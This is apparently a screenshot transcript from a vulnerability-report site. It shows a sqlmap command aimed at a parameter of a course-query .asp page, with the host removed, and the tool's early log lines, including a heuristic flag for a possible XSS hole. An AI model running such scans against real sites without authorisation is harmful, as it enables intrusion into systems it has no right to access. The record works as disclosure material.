 C:\Python27\sqlmap>sqlmap.py -u "http:// /cjcx/kagx/main3.asp?rjx
k=1&xqmc=1&jsxm=&mc=&ktlx=&page=" --dbms=mssql
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:52:20
[16:52:20] [WARNING] provided value for parameter 'jsxm' is empty. Please, alway
s use only valid parameter values so sqlmap could be able to run properly
[16:52:20] [WARNING] provided value for parameter 'mc' is empty. Please, always
use only valid parameter values so sqlmap could be able to run properly
[16:52:20] [WARNING] provided value for parameter 'ktlx' is empty. Please, alway
s use only valid parameter values so sqlmap could be able to run properly
[16:52:20] [WARNING] provided value for parameter 'page' is empty. Please, alway
s use only valid parameter values so sqlmap could be able to run properly
[16:52:20] [INFO] testing connection to the target URL
[16:52:20] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:52:21] [INFO] target URL is stable
[16:52:21] [INFO] testing if GET parameter 'rjxk' is dynamic
[16:52:21] [WARNING] GET parameter 'rjxk' does not appear dynamic
[16:52:21] [WARNING] heuristic (basic) test shows that GET parameter 'rjxk' migh
t not be injectable
[16:52:21] [INFO] heuristic (XSS) test shows that GET parameter 'rjxk' might be
vulnerable to XSS attacks
www.wooyun.org